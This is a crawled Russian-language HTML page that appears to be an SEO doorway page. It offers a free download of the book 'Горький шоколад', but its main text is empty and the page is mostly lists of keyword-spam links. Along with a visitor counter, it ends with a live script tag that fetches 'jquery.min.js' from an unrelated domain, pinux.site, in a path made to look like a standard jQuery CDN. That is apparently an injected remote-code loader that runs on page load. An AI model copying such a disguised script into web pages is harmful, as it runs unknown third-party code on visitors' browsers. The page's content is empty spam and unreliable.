

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-gorkiy-shokolad-kniga-utesheniy-skachat-besplatno.html
body_size: 1802
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Горький шоколад книга утешений скачать бесплатно - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Горький шоколад книга утешений скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-russkiy-serial-chuzhoy-vse-serii.html">Русский сериал чужой все серии</a></li>
                                <li><a href="j0dbs-dvustoronniy-skotch-gost.html">Двусторонний скотч гост</a></li>
                                <li><a href="j0dbs-slovar-tayna.html">Словарь тайна</a></li>
                                <li><a href="j0dbs-pesni-2014-slushat-onlayn-besplatno-i-skachat.html">Песни 2014 слушать онлайн бесплатно и скачать</a></li>
                                <li><a href="j0dbs-skachat-minus-travushka-muravushka.html">Скачать минус травушка муравушка</a></li>
                                <li><a href="j0dbs-konan-varvar-knigi-skachat-besplatno-txt.html">Конан варвар книги скачать бесплатно txt</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-raspisanie-zhlobin-orsha-dizel-raspisanie.html">Расписание жлобин орша дизель расписание</a></li>
                                            <li><a href="j0dbs-vladimir-shinkarev-knigi.html">Владимир шинкарев книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-slovo-v-zhivopisi-prezentaciya.html">Слово в живописи презентация</a></li>
                                            <li><a href="j0dbs-skachat-uchebnik-po-obzh-10-klass-hrennikov.html">Скачать учебник по обж 10 класс хренников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-bilozir-oksana-pesni-skachat.html">Билозир оксана песни скачать</a></li>
                                            <li><a href="j0dbs-postanovlenie-o-priostanovlenii-dela-obrazec.html">Постановление о приостановлении дела образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-karty-dlya-ks-sours-v84-besplatno.html">Скачать карты для кс соурс v84 бесплатно</a></li>
                                            <li><a href="j0dbs-raspisanie-avtobusa-566-krasnogorsk.html">Расписание автобуса 566 красногорск</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
